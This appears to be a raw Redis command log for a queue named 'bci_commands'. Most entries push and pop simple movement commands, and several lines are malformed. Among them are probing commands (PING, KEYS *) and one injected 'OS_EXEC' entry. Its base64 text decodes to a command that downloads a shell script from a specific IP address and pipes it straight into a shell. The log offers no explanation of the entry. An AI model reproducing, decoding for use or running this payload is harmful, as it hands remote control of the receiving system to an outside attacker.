 "rpush" "bci_commands" "MOVE_RIGHT|"
pop" "bci_commands" "0"
"PING"
"KEYS" "*"
"SET" "test" "test"
"RPUSH" "bci_commands" "OS_EXEC|d2dldCBodHRwOi8vMTg1LjIwMi4yLjE0Ny9oNFBsbjQvcnVuLnNoIC1PLSB8IHNo|f1f0c1feadb5abc79e700cac7ac63cccf91e818ecf693ad7073e3a448fa13bbb"
pop" "bci_commands" "0"
"rpush" "bci_commands" "MOVE_UP|"
"rpush" "bci_commands" "MOVE_DOWN|"
pop" "bci_commands" "0"
"rpush" "bci_commands" "MOVE_LEFT|"
pop" "bci_commands" "0"
"rpush" "bci_commands" "MOVE_RIGHT|"
pop" "bci_commands" "0"
pop" "bci_commands" "0"
"rpush" "bci_commands" "MOVE_UP|"
pop" "bci_commands" "0"
"rpush" "bci_commands" "MOVE_DOWN|"
"rpush" "bci_commands" "MOVE_LEFT|"
pop" "bci_commands" "0"
"rpush" "bci_commands" "MOVE_RIGHT|"
pop" "bci_commands" "0"
pop" "bci_commands" "0"
"rpush" "bci_commands" "MOVE_UP|"
"rpush" "bci_commands" "MOVE_DOWN|"
pop" "bci_commands" "0"
"rpush" "bci_commands" "MOVE_LEFT|"